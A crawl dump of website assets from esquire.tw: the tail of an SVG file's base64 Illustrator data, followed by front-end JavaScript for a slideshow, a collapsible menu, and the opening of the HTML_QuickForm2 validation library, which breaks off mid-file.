xi1SmugFSQUURRQVBJAhMfGb7VTaMHeXDKs9XGCh0YcKj3CkbucFqlxoy2O4yIOb+bi6T9HrcPib
AxUdFdgemPULq8Y5hPiRY4BKXCYb2+Jvfz7N61e3Ah4xpCd4N9kspN1XM9D8eDcVGqKy4flR4ZzO
lILdSi7rWuZyWXcVFiHoHKntyPjLbTIZceJisYRQZ9BLIjFKH+K4s3Ar2mRPLy7YLbZs1NnBZxbT
wNZmjGsPYgg7/3AgBXZbuUWZYng3K4WwMza+63MxpjMJpkVnhMWUj8WK2i+sKBwf7OYfbGt0ZUIe
BExnkQK7eVw8ptx6fLE/MYRdUK8/BW+fYmC3DynU2Z80wu7Q7YoyNdXW25UY07V0Pb7WQJxp4e2j
KCpew94Xm4oxbXERdmhUwYIle40+kfM8qvC9mNB7RFSB86b/s6aIot/aJN4jt85aUMAQfaO8pCR+
++VvqFKxYwUpt1wL1r4n+sI5I2qaDq+B9shnqPKjJuJ1rE4KmsQ6F5NolFxyqlyeB+G9vrKSnFDZ
EYE7VRREl6QqyamKwn3kFadIyqAh0Z2QKvL65IrISeb1KZ9PMkXkRPsnVPdNrtiI0v7J1xpQLHS5
OiO8u9SeqB+nfL0U1+KFiETTXZUWoJOO9D6CpnssDqMWTSfkB1C1OF+HplN4P8yTaDqhmCB/vTyP
phPC0j2KfBRH0wnF4oUz7Z9B03HEQq5ZwfvHnkLTCZGSuSHkATTdgzuySjSd0DkNvVe+DE0nhKVj
+/uvQdMJYekU5vaoQNMJxdqpCuyvQ9MJjS6K9L4UTSdk3LBzR1+DphPC0oncNv8Emu6+SVu9uKX0
KJpOyDjVGF+NphMaP4FsqCfRdHxSsjWFH0LTidmWr0XTKZfYM2g6Hin+mfiL0HQPSUw1mk4SY/Uy
NJ0wtvrVaDohAoDLi9F0QqclvBz4F6DphNQD13t9BZpO5mTkRWg6+f3lFWg6IWEw1vir0HRySK7X
oOmEsHSi9fiedwCdjAPIqS+m6uom8Spe90Uq+bU5FAKfTjKLnSN8/0Gsls3j9erumnSFpzyvrlcn
bl0ok9PVblYlJ0ZKnExIiMmUNSwUTgEOQEEE9SzWKF6TlKoCBdXluAdTDzUJSgw0SlXZZakmCSdS
iGoYCTlJlF0WUZlwF+N6RClP5cLziHyGyFGmsLl0ZI6uliVV6O7pMnese64UmuSPlLkTrS5XVYRV
UljmTgzJpQxIpyhBQjo/mSl099xYFYdHJVVmJKNUisrcyUYUoWCeLnNH2jDShe6eLnNHYN9kCt0p
Ozw6Vl9wz5Uv1fNID6JynEX1ZSlKxypjcj+M5QFdS1iVzk/RUx5YoE4291BufkIYHXSeJSPwioB0
SjKaNfIIQ/EkDsX4QsBFIu1QRRIZlI5o6I87k5VV2AKc9WY+nghemiraZ6G7ocTOe4rNvweBXZxs
KDCpZPLBFWdDAVKy+WOKs6EAMWUZ3dKJzUj3vQT5+PxRCKwoKHEdODn6Cukoqu0qRIWV2dV5xQpE
VO6Q7IJIYXksOyKmCFgrVgOCD6zt7O+BtZ39624FhMReUsgYzTHQWiXKjL13iYqyKyRK2XqvUjnU
tvsjXYjEu8+glvTExXKo15fdS5Ap9M3H6i2Je1K126sqGIIHTfEjYsVrv6eqULXY6RssvPa0OUFQ
kcrqVEHnBbcEEHSerVZNUKEWodANh+pyVXsKgAyqTnitdoFl2FcAZFAUgX+6wh2FrxSrcffAMhRI
rni0brW6CndSyMcnliE10cgKdy+plCeLJ1JWKe9ZPBFdKe/5ZShR4Y6LS1KCD3mkwp1UvVdY4059
hTult5pD9NPzwNrPE2PmiHmvioG1gJi8maNRYugQtekeA9bykY+BZ+NHEF9YF4RDq7vnCtF5QG/e
3REB6bwEz1nHlPlisnTEsbA8EJNG7poJVC5PDb5dCMTEPhWFCsJxtwyjFpmBUBDXouq+KYQxKQEx
mRMTvifK2sWUwJi4nZSJnTKk6HERhTFFLYoQ6pJuO70qoxYlq1IJiMmc2PON70f9yoEqEJNYBhGs
nSix06ozDAckhveJW/l5hqHAZYmDIVED4hUY15xL/FYx6L+orUinqtwjEqW4PTZ83dVUQ3T69iKM
61D0air1Nszioqrco0ylPPeDGFfW+qTTMBSgnuUxrqBJilHPUhhXMgIEB6IWEuZHmX4Q8VZKdPM7
Ty7rrrzn9etKR2PMp+ydbuIwswfBp2ITofvwwSe+8pqTujyx8aDQLit2TH7igPDeUm02Uw4eTmO8
6PvDJjtUxa3DFs19DEXwcFZxEN75Not6uDqZB8PDbGLYv6DeEGpbx2IgvE9RpqAvOvzoE+0rVtSP
eqJMzeWFayNWh83KMKWRXIyAmwEviykXmnYxh0xMHUEfD+VotaQ+foWYaoxQwPyacxwY3pyP/WOL
txpvijAN6o3+t/yMicHyEXFTCaZFQ1CcabGlHwkxRXXfwiUOtJLPtC1VR7DaF2daKPRwTmYXYGuA
zx30JxKEebMl3NzRF3nPl8NE32PjK7GZLZpRQNEePVwLzDYJ+jz0841O+rCGjPZwN8+cRJyY3ugU
pk0CoQas6DSIU8VMPnFSwd4MaCf4wCbZCIk4JOk+tUq0SXAmizcqpwTaJA9suryqMgsK6MpUZlEa
ScpLp1aJDt1dZRbAoKMmBU0Kdce7efIJVJpMhiYhJY2y+cQ79FLbPzpqDXF3qqssijTpLkuLv14U
C11VlpbGKNUo8TixuiYBbSmep0W25y43lqeuCp9JG/fwunBfM+UxVwLQLiu4+lomBjspvOryxqFT
q+yGQwVoJMnwstJTnknhmZtoGUzi3ZVxD4HdhI+sVd1rPSk8GFnm3qIJUYDPXkIrdFecKF5Mzmu5
vytOwgESjo9xk0YEjljnuKp6B+IaBn+ZjzzH+Rrm0VNvAnAnto7RiZV8+TpOy/hxfvmQHarHJxpV
8Z/uEgh24bN6e0Sk9pM5MRA/HFQHJLurZ/FEWTZpJJMqjFVE1T0HrCbx8C+rolTsWNYa5zSJlapP
nlazVq1KKODOoADKyb7nSgIKKFfSWGb8mJP3VVEeqKN4MvDqGgtWmVFBTK6KjpmPrpUgxttVnpOY
LJZHeSe5J5dPSky2no4qidX8nyLE7uDCQtYhKbEHUYBKMYCK7yERA4gpwgBKZKcrQAEqxQDex5PV
oACVYgDZNxyqRwEqxQCiqPXDKEDOVJHwMPl5sOpQgEoxgFBij6MAGXlK6w0uxkotClApBpD2kR9C
AYo06Q4DyD6vJNpz36vni/Ipr8j2TFE+Vl/+w6J8d1GF/6Qon1xFttcU5SMwI9IGyvNF+TRGAavw
5UX57usj/xdF+cTrI7+yKJ+i+pXPFOVjRxVgo4KijSJFJAcNFq/q9/zdUJVX3A2lsK6foruhnq7r
x+raC+6GEqvrpy5P6dG6ftJV/R66G0qgrp90VEjYE1df10948kneDfVAXT/5mfyKun7SmSF05OrJ
un5ySK4XBXQlq/ppjKoCuqJ1/aS7xotdPFzXj9OQu6p+D1QAEazrJ90hoQzVR+r6CcIRpW41Vy4Y
xUhZwbugH6jrJ33zF30m/mRdP8mNLod2sRfU9ZMOC6u6gUqirp+0qyuYBf1AXT8hmCSz9J6rx/cC
zLuqun7SVGCc/xV1/aQPVDSK6TwDfOcjUh+t6ydgarKq+rGrM2BP1PXjLUOMW9WPc2eXangKRtf1
k8W9vqSun3RVP3omP1nXTzrhmoVIfaquH4PfEpqLvHuuHq7rJy1AZMG+oK6fxFq77Hwvqsdnk6ai
uB6fTDk5xfX4nqrrR1MRXD5q0Rx3df0kcA+y2bZrtXX9pC15eOPBK+r6ie3h/fuTxMfwWwrMeeok
UW4ZytX1kz5v5mYRPF7Xjyttvrf4aD0+dUka4vX4XrB86Kp+z9fjUwJikru94T5XQ10pPj4i9bm6
fpzA9l1VPwIx9HxdPxoqJVVX9Om6ftJmjsgcU13XT7qq39O3NpF1/Z6M9Sms66cA9w==
	]]>
	<![CDATA[
	+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
	]]>
	<![CDATA[
	G4I1D7TGn1gbpVTbK9OGc9LtYe3IJf/V1YuzSCwmxuf2gMXGbqd2ZMlWSLTh6BGfVLw2kGuf34ql
IeR8akYsnQnXc0lmMMFdcImLtoHWlijhM+CxICORqT+G2Ied2qU/n7JPB/nbvFjLjSsRPRkyCKSp
SBIR4q/8cfPUCeiExigEnng1dAJyuQdPqIZO0OFQ4WNJNC6KDib5x5KsB8fchn7Ai+nDAOobjCqw
vu1Z6GODNwf7wcZPYxKgtwy8JKhXiJR5qB7gTEbnAAe0UuGfLRvn6BSsHSjbFul6g0kcJb0NRx2d
j2fhvIRTqeUmQRSpMhRbiyS7bPUQWR8rylianskDZqvTT1jjXSf74C6VjqlOwr87hKG9eK+1hMcJ
L+llFFu1BHPWELg2DevieBTeaIyZzs3wXRitmvDkqOth5q93fJukyZjEcOKjQ5F+NmAiFaKnyruT
RE20clCvvLupaf+OoYSGMXQ53z1UdOkdnRLA04R3H/3JT5AoxP6C4M8RSXG6RAM/oo/xRxj9ycMe
fXinOI1JGPnYWIr8zkBFGX8CVF9GQVGUil0Mo6IhLzhh8CpslMrYxTD1mawNKNQx+Gf4DqMPYw/9
yct+r77xw+/8TGvA2qfa08Jn/WEubw9bcbxQ74ep4OZfAFsvokE4Q110nGJEoCD//1jf/2tjfYf/
k9TEQGfKHs+0sF+xzxw1RiP4prO+3o7whcA0u95872vz/12fNZ5/xH8Y+A/+G4r883jD/7yBAPgj
AL+tLTQW9O4/j/VfDewuU3fmfM1/L6/fh/38/L//ovCrQb3WK+f/Rf8R707Bu7F/FtAabAreBo+s
8KBzClo41WD/MuB/g/8B/zQ0mCsUwLyAtSsYigTDPvQB83q94EME8wT9qGng9bkGI9sJ/vhf8EcF
fPgBX/3PPw/2r/7vY4z9W0G6bU3A5woGQt5/Tn/4358mFHaFvWHPP6fXS3yoacKYyxfBguArj8sb
DAb/0V94wq6Qz+f/R//IE3J5Qp7Iv6UmFCLedXoCriAWAe/4wbt+P+sLH/Eu/aOcBrTA6fe6fH4g
1JoGtSDCogq+8vCoohawqVLvsppCPaKbS39BkaN/RHUaNAU2wxdGUqlp6BeoRtcYqqhjbKpU15kf
keJZQjqRgA90KRSh2x8JwQ6FsX9eDP3fEvYS8wKK6EuvC/OHIswvaKlQVAmxUaNY09BypV5AX3HZ
gjbTbENBki1oN80W/JbLlh5ipjP0NKA6zHzh580Lqk05zmyrab6EFwia+LUssf7AakSrxAlsAmNz
vll3z/PvX7AaN5f5/7X+N9/vD9f5dX0ET/5tzuvL9XBe/7tsD/8DvwE/oV4H67qBa/4fS8RH5Q==
	]]>
</i:pgf>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/be.index.js?s=250218
body_size: 2664
content:
// 輪播功能
    $(function() {

        $('#slides2').slidesjs({
          width: 940,
          height: 528,
          navigation: false,
          start: 1,
          play: {
              auto: true,
              interval: (typeof iSpeed === "undefined") ?3600000 :iSpeed,
          },
            callback: {
                loaded: function(number) {
                    slideView('#slides2_' + number);
                },
                complete: function(number) {
                    slideView('#slides2_' + number);
                    // window.history.pushState({}, 0, 'http://'+window.location.host +'/#1275_' + number);
                }
            }
        });
      
        if(slideCount3 > 1){
            $('#slides3').slidesjs({
            width: 310,
            height: 464,
            navigation: false,
            start: 1,
            play: {
                auto: true,
                interval: iSpeed3,
            },
                callback: {
                    loaded: function(number) {
                        slideView('#slides3_' + number);
                    },
                    complete: function(number) {
                        slideView('#slides3_' + number);
                        // window.history.pushState({}, 0, 'https://'+window.location.host +'/#1277_' + number);
                    }
                }
            });
        }else{
            slideView('#'+slideNumber3);
        }
    });

// YOUTUBE影片設定
    function onYouTubeIframeAPIReady(){
        var player;
        if(typeof videoId !== 'undefined'){
            player = new YT.Player('muteYouTubeVideoPlayer', {
                videoId: videoId,
                playerVars:{
                    autoplay: 1,
                    controls: 0,
                    showinfo: 0,
                    modestbranding: 1,
                    loop: 50,
                    fs: 0,
                    cc_load_policty: 0,
                    iv_load_policy: 3,
                    autohide: 0,
                    rel:0
                },
                events: {
                    onReady: function(e){
                        // e.target.mute();
                    }
                }
            });
        }
        
        function movieResize(){
            var iframeWidth = $('#slides2 iframe').innerWidth();
            var iframeHeight = parseInt(iframeWidth*315/560);
            $('#slides2 iframe').height(iframeHeight);
        }
        
        $(window).ready(movieResize);
        
        $(window).resize(movieResize);

    }


--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/jquery.slideMenu.js
body_size: 2569
content:
/****************************************************
* feature:	開合式選單
* author:	Doorbell&KEN
* modify:	2015-03-14
* mail:		doorbell7531@gmail.com
* note:		已改良，點擊子選單不會再收起選單。
*****************************************************/

$(document).ready(function(e)
{
	var $sideMenu = $('ul.slideMenu li');   /*定義*/
	var speed = 350;
	
	$sideMenu.click(function(e)
	{
		//console.log(e.target, e.currentTarget);
		//console.log($(e.target));
		//console.log($(e.target).parent());
		
		if($(e.target).parent().find('ul').hasClass('sub')) /*偵測是否有sub的class*/
		{
			var $sub = $(this).children('ul');  /*設定$sub為ul.slideMenu li 的小孩ul*/
		
			if($sub.is(':visible'))        /*如果ul是可見的*/
				$sub.slideUp(speed);
			else
				$sub.slideDown(speed);
			
			$(this).siblings().children('ul').slideUp(speed);     /*如果除了this以外的"小ul"，收回去*/
			$(this).addClass('on').siblings().removeClass('on');   /*this增加class為on*/
		}

		
	});
	
	
	var $subMenu = $('ul.sub li');   /*定義*/
	var speed = 350;
	
	$subMenu.click(function(e)
	{
		//console.log(e.target, e.currentTarget);
		//console.log($(e.target));
		//console.log($(e.target).parent());
		
		if($(e.target).parent().find('ul').hasClass('kmenu')) /*偵測是否有sub的class*/
		{
			var $kmenu = $(this).children('ul');  /*設定$sub為ul.slideMenu li 的小孩ul*/
		
			if($kmenu.is(':visible'))        /*如果ul是可見的*/
				$kmenu.slideUp(speed);
			else
				$kmenu.slideDown(speed);
			
			$(this).siblings().children('ul').slideUp(speed);     /*如果除了this以外的"小ul"，收回去*/
			$(this).addClass('on').siblings().removeClass('on');   /*this增加class為on*/
		}

		
	});
	
	var $kMenu = $('ul.kmenu li');   /*定義*/
	var speed = 350;
	
	$kMenu.click(function(e)
	{
		//console.log(e.target, e.currentTarget);
		//console.log($(e.target));
		//console.log($(e.target).parent());
		
		if($(e.target).parent().find('ul').hasClass('ksub')) /*偵測是否有sub的class*/
		{
			var $ksub = $(this).children('ul');  /*設定$sub為ul.slideMenu li 的小孩ul*/
		
			if($ksub.is(':visible'))        /*如果ul是可見的*/
				$ksub.slideUp(speed);
			else
				$ksub.slideDown(speed);
			
			$(this).siblings().children('ul').slideUp(speed);     /*如果除了this以外的"小ul"，收回去*/
			$(this).addClass('on').siblings().removeClass('on');   /*this增加class為on*/
		}

		
	});
	
});




--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/lib/quickform.js
body_size: 36426
content:
/**
 * HTML_QuickForm2 client-side validation library
 * Package version 2.3.1
 * https://pear.php.net/package/HTML_QuickForm2
 *
 * Copyright 2006-2022, Alexey Borzov, Bertrand Mansion
 * Licensed under BSD 3-Clause License
 * https://opensource.org/licenses/BSD-3-Clause
 */

/**
 * @namespace Base namespace for QuickForm, we no longer define our stuff in global namespace
 */
var qf = qf || {};

/**
 * @namespace Namespace for QuickForm elements' javascript
 */
qf.elements = qf.elements || {};

/**
 * Enhanced version of typeof operator.
 *
 * Returns "null" for null values and "array" for arrays. Handles edge cases
 * like objects passed across browser windows, etc. Borrowed from closure library.
 *
 * @param   {*} value   The value to get the type of
 * @returns {string}    Type name
 */
qf.typeOf = function(value) {
    var s = typeof value;
    if ('function' == s && 'undefined' == typeof value.call) {
        return 'object';
    } else if ('object' == s) {
        if (!value) {
            return 'null';

        } else {
            if (value instanceof Array
                || (!(value instanceof Object)
                    && '[object Array]' == Object.prototype.toString.call(value)
                    && 'number' == typeof value.length
                    && 'undefined' != typeof value.splice
                    && 'undefined' != typeof value.propertyIsEnumerable
                    && !value.propertyIsEnumerable('splice'))
            ) {
                return 'array';
            }
            if (!(value instanceof Object)
                && ('[object Function]' == Object.prototype.toString.call(value)
                    || 'undefined' != typeof value.call
                    && 'undefined' != typeof value.propertyIsEnumerable
                    && !value.propertyIsEnumerable('call'))
            ) {
                return 'function';
            }
        }
    }
    return s;
};

/**
 * Builds an object structure for the provided namespace path.
 *
 * Ensures that names that already exist are not overwritten. For
 * example:
 * <code>
 * "a.b.c" -> a = {};a.b={};a.b.c={};
 * </code>
 * Borrowed from closure library.
 *
 * @param   {string}    ns name of the object that this file defines.
 */
qf.addNamespace = function(ns) {
    var parts = ns.split('.');
    var cur   = window;

    for (var part; parts.length && (part = parts.shift());) {
        if (cur[part]) {
            cur = cur[part];
        } else {
            cur = cur[part] = {};
        }
    }
};

/**
 * Class for Hash Map datastructure.
 *
 * Used for storing container values and validation errors, mostly borrowed
 * from closure library.
 *
 * @param   {Object}    [inMap] Object or qf.Map instance to initialize the map
 * @constructor
 */
qf.Map = function(inMap)
{
   /**
    * Actual JS Object used to store the map
    * @type {Object}
    * @private
    */
    this._map   = {};

   /**
    * An array of map keys
    * @type {String[]}
    * @private
    */
    this._keys  = [];

   /**
    * Number of key-value pairs in the map
    * @type {number}
    * @private
    */
    this._count = 0;

    if (inMap) {
        this.merge(inMap);
    }
};

qf.Map.prototype = (function(){
    /**
     * Wrapper function for hasOwnProperty
     * @param   {Object}    obj
     * @param   {*}         key
     * @returns {boolean}
     * @private
     */
    function _hasKey(obj, key)
    {
        return Object.prototype.hasOwnProperty.call(obj, key);
    }

    /**
     * Removes keys that are no longer in the map from the _keys array
     * @private
     */
    function _cleanupKeys()
    {
        if (this._count == this._keys.length) {
            return;
        }
        var srcIndex  = 0;
        var destIndex = 0;
        var seen      = {};
        while (srcIndex < this._keys.length) {
            var key = this._keys[srcIndex];
            if (_hasKey(this._map, key)
                && !_hasKey(seen, key)
            ) {
                this._keys[destIndex++] = key;
                seen[key] = true;
            }
            srcIndex++;
        }
        this._keys.length = destIndex;
    }

    return {
        /**
         * Whether the map has the given key
         * @param   {*}     key
         * @returns {boolean}
         */
        hasKey: function(key)
        {
            return _hasKey(this._map, key);
        },

        /**
         * Returns the number of key-value pairs in the Map
         * @returns {number}
         */
        length: function()
        {
            return this._count;
        },

        /**
         * Returns the values of the Map
         * @returns {Array}
         */
        getValues: function()
        {
            _cleanupKeys.call(this);

            var ret = [];
            for (var i = 0; i < this._keys.length; i++) {
                ret.push(this._map[this._keys[i]]);
            }
            return ret;
        },

        /**
         * Returns the keys of the Map
         * @returns {String[]}
         */
        getKeys: function()
        {
            _cleanupKeys.call(this);
            return (this._keys.concat());
        },

        /**
         * Returns whether the Map is empty
         * @returns {boolean}
         */
        isEmpty: function()
        {
            return 0 == this._count;
        },

        /**
         * Removes all key-value pairs from the map
         */
        clear: function()
        {
            this._map         = {};
            this._keys.length = 0;
            this._count       = 0;
        },

        /**
         * Removes a key-value pair from the Map
         * @param   {*}         key The key to remove
         * @returns {boolean}   Whether the pair was removed
         */
        remove: function(key)
        {
            if (!_hasKey(this._map, key)) {
                return false;
            }

            delete this._map[key];
            this._count--;
            if (this._keys.length > this._count * 2) {
                _cleanupKeys.call(this);
            }
            return true;
        },

        /**
         * Returns the value for the given key
         * @param   {*} key The key to look for
         * @param   {*} [defaultVal] The value to return if the key is not in the Map
         * @returns {*}
         */
        get: function(key, defaultVal)
        {
            if (_hasKey(this._map, key)) {
                return this._map[key];
            }
            return defaultVal;
        },

        /**
